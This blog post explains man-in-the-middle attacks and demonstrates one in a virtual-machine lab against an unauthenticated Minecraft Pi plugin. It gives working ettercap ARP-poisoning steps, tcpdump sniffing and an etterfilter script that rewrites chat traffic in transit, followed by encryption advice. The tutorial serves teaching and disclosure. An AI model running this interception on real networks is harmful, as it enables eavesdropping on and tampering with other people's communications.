Published: Nov 23, 2021 by Tariq Hawis
If you are using Whatsapp or Telegram, you may have noticed a message from the chat says that this message is end-to-end encryption. This message is basically telling you that only you and the person you’re communicating with can read or listen to what is sent, and nobody in between, not even WhatsApp or telegram
This is actually one of the countermeasure examples of Man-in-The-Middle Attack.
So What is Man-in-The-Middle Attack?
Simply put, Man-in-The-Middle Attack or simply MiTM is a technique used by an attacker to place himself in a network conversation between two parties.
For example, suppose that you and your colleague in another office are using some kind of a weak chat application to exchange some files and work messages (maybe credentials?). If there is a person who managed to access the same WiFi that you both are using, he can then use a sniffing software to allow him to easily reveal all the traffic that is being transmitted in this chat channel. He can also go further than that and alter the traffic content. That is, you may receive a message from your friend which may actually be a message altered by the intruder but it looks like received from your friend.
Types and Techniques of Man-in-The-Middle Attack
1. ARP Cache Poisoning
In this technique, the intruder uses Address Resolution Protocol (ARP) spoofing or poisoning in which he forge ARP message by associating the MAC Address of his machine to the IP Address of the gateway. This way, the traffic will be sent to the attacker as he is the network gateway!
2. DNS Cache Poisoning
In this technique, the intruder exploits the DNS server by which he spoofs the DNS entry of a website to be associated with an IP of the intruder’s server.
In other words, when the DNS server asked about the website, he resolve its domain with the intruder’s website, not the original one.
3. Session Hijacking
This is a type of MiTM when the intruder is connected to the same network of yours and then steals your HTTP cookie to use it in his browser and then gains access to your account at that website.
4. HTTPS Spoofing
This is a tactic in which the attacker uses a domain that looks identical to the original one by using a non-ASCII character that is very similar. Then he can install a real signed certificate on this new domain and trick the victim with the website which he unlikely will notice the difference. Once he logged in to the website, his credentials will be sent to the attacker.
These are the most common MiTM Attacks which I described briefly. Next, I will demonstrate the MiTM attack on real software using ARP Poisoning technique.
Real Life Man-in-The-Middle Attack Demo
For this demo I selected Minecraft Pi. This is a special version from Minecraft with a python interface and libraries made for learning programming. By this version, you can manipulate the game’s worlds with python scripts instead of the graphical interface. The bug is in a plugin called RaspberryJuice which I discovered the other day and reported at the developer’s repository
Now let’s get started
To make the scenario close to the real world, I made two VMs for the client where the victim will try to connect to the server, and the attacker where he will execute the MiTM attack. While my host is the server where the Minecraft server is installed. Here are the list of the machines:
| Machine No. | Type | OS | IP Address |
|---|---|---|---|
| 1 | The Server | MacOS | 192.168.56.1 |
| 2 | The Client | CentOS | 192.168.56.110 |
| 3 | The Attacker | KaliOS | 192.168.56.105 |
Server Setup
To save the time of installing the server, you can simply clone my setup which I uploaded on GitHub. So open your terminal, then type:
git clone https://github.com/tariqhawis/minecraft_pi.git
This software is developed in java so you need to have java installed for the server to be working, you can install it from this link.
After you cloned it, get inside the spigot folder, and then run this command to start the server:
cd minecraft_pi/spigot
java -Xms512M -Xmx1024M -jar spigot.jar
This will run the Minecraft server where anyone can connect to play the game, at the same time it opens a python interface and listens on port 4711 for incoming connections.
Client Setup
To test the connectivity with the server, open the victim machine and install python and pip, and mcpi library:
sudo yum install python3 python3-pip
sudo pip3 install mcpi
Next, save this script in a file called mcpi.py
from mcpi.minecraft import Minecraft
mc = Minecraft.create(address="192.168.56.1")

mc.postToChat('Hello Minecraft Server')
Run this script and you should see the message Hello Minecraft Server should appear at the server chat windows.
[14:05:32] [Thread-13/INFO]: [RaspberryJuice] Starting input thread
[14:05:32] [Thread-12/INFO]: [RaspberryJuice] Opened connection to/192.168.56.110:39194.
[14:05:32] [Thread-14/INFO]: [RaspberryJuice] Starting output thread!
[14:05:32] [Server thread/INFO]: Hello Minecraft Server
[14:05:32] [Server thread/INFO]: [RaspberryJuice] Closed connection to/192.168.56.110:39194.
Setup the Attacker
At the attacker machine, open the terminal and run ettercap -G to open the GUI version of it
ettercap GUI is more recommended from the tty mode for it’s easy to use and reach to all the options, if you prefer tty mode, you may follow our same instructions with the equivalent ettercap parameters, these can be easily found by running the command “ettercap –help”.
In the first window, select the network card that shares the network subnet with the victim and the server, in my case it’s eth1

to check and confirm your correct network, run from the terminal:
ip addr show
Once clicked on accept, in the next screen, the ettercap will enter the sniffing mode.
First thing we need to to do is to scan for the running hosts that are active in the current subnet by clicking on the icon  . After finished scanning, click on the icon
  to list detected hosts near you.

Next, select the targeted hosts by clicking on the victim’s IP and then click on Add to Target 1, do the same with the server’s IP but instead click on Add to Target 2. Now the tool will focus on the MiTM attack between the selected targets.
MiTM Phase 1: Expose the Server/Client Conversation
After finishing the scanning phase, let’s go ahead and start the first phase of the attack which reveals the conversation between the targeted parties.
We are going to run ARP Poisoning attack by click on  then choose
 ARP Poisoning.
Now your machine is in line between the server and the client. That is, you can see everything being sent between the server and the client. Confirm that by opening wireshark or tcpdump. For example, open the terminal and run this command:
tcpdump -A -i eth1 port 4711 and host 192.168.56.110
Now go to the client machine and re-run the python script to send the hello message again, then return to the attacker and you will see something like this:
04:05:09.845686 IP 192.168.56.110.39210 > 192.168.56.1.4711: Flags [P.], seq 1:28, ack 1, win 229, options [nop,nop,TS val 1057102917 ecr 39383616], length 27
E..O.@@[email protected].*[email protected]._@.............
[email protected](Hello Minecraft Server)
As you can see the message is visible and has no encryption in place.
MiTM Phase 2: Manipulate the Server/Client Conversation
This is the phase of the attack when we are going to the extreme. After disclosing the messages by tcpdump above, we are going now to capture the message from traffic, modify it, then send it back to its destination. To do this, Ettercap provides a filter which is a script that ettercap uses to know what to do with the traffic that’s being captured. In this demo, we will use a simple script that will search for the message that we are targeting and then replace it with some other message. Here is the script that will be used:
if (ip.proto == TCP && tcp.dst == 4711 && search(DATA.data, "Hello Minecraft Server") ) {
   log(DATA.data, "/tmp/ettercap.log");
   replace("Hello Minecraft Server", "This Message is Hacked");
   msg("Altered Client Message\n");
}
Let’s explain this script..
At the first line, we have the if clause where we ask ettercap to look for TCP traffic ip.proto == TCP, the port is being connected to is 4711 tcp.dst == 4711, and when the data stream being sent from one target to another contains that hello message search(DATA.data, "Hello Minecraft Server")
The second line just for logging on /tmp/ettercap.log
At the third line, we make the manipulation action which is this case replacing the original hello message to ours using replace() function.
The fourth message will output to the ettercap console the confirmation that the message is altered.
Note that the replacment message and the one to be replaced have both the same characters count.
Save this in a file like fil.ecf then compile it so ettercap can execute it on the network, using this command:
etterfilter fil.ecf -o fil.cf
You should get an output similar to this meaning that the compile is done successfully:
etterfilter fil.ecf -o fil.cf

etterfilter 0.8.3.1 copyright 2001-2020 Ettercap Development Team


 14 protocol tables loaded:
        DECODED DATA udp tcp esp gre icmp ipv6 ip arp wifi fddi tr eth

 13 constants loaded:
        VRRP OSPF GRE UDP TCP ESP ICMP6 ICMP PPTP PPPOE IP6 IP ARP

 Parsing source file 'fil.ecf'  done.

 Unfolding the meta-tree  done.

 Converting labels to real offsets  done.

 Writing output to 'fil.cf'  done.

 -> Script encoded into 9 instructions.
Now load the filter to the tool by click on  icon, choose
  , then
  .
.
In the file browser windows, select fil.cf that you’ve just compiled then click on ok. To confirm the filter has been loaded see the logs at the bottom of the windows:
Content filters loaded from /home/trx/fil.cf...
Now your attack setup is done and what you need to do is waiting for your victim to make his move!
Since you are also acting as the victim, go back to the client machine and re-run the hello script again. Now open the chat windows at the server to see what you have received. If your setup is correct you should see this:

How To Prevent Man-in-The-Middle Attack?
The key issue that this technique exploit is that the connection doesn’t have proper encryption to the communication channel between the parties. Thus, implementing strong encryption is a must to prevent such attacks. One of the best examples is using Key-pair based authentication like RSA. The recommended approach is to use SSL/TLS protocol which basically is using RSA key exchange as of TLS1.2. However, TLS1.3 uses ECDHE algorithm (Elliptic Curve Diffie-Hellman Ephemeral) that is much stronger than RSA.
Conclusion
In this post, we have learned what Man-in-Middle Attack (MiTM) is and mentioned some of the well-known types of it. Then we walk-though how to implement MiMT exploit on a real example of software with a plugin that does not implement authentication to the connection between the server and the client which led to MiTM vulnerability.
Share
Latest Posts in Hacking